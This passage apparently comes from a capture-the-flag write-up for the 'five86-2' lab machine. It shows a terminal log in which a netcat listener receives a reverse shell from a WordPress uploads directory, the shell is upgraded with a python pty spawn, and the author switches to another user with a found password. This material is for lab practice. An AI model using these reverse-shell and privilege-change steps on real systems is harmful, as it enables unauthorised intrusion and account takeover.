 root@yichen:~/Desktop# nc -lvp 6666
listening on [any] 6666 ...
connect to [192.168.149.141] from five86-2 [192.168.149.170] 39430
whoami
www-data
python -c "import pty;pty.spawn('/bin/bash')"
/bin/sh: 2: python: not found
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@five86-2:/var/www/html/wp-content/uploads/articulate_uploads/poc$ su stephen
<-content/uploads/articulate_uploads/poc$ su stephen
Password: apollo1
stephen@five86-2:/var/www/html/wp-content/uploads/articulate_uploads/poc$ whoami
<l/wp-content/uploads/articulate_uploads/poc$ whoami
stephen
stephen@five86-2:/var/www/html/wp-content/uploads/articulate_uploads/poc$